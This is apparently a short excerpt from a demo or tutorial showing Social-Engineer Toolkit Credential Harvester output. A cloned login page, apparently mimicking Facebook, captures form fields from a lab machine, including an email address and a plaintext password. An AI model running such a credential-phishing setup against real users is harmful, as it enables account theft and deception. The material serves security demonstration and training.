 The best way to use this attack is if username and password form fields are available. Regardle
ss, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.73 - - [31/Jan/2025 12:40:25] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=21035
PARAM: lsd=AVoH6rwskwI
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=073342_jUOf
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=jose@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=josesenha123
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=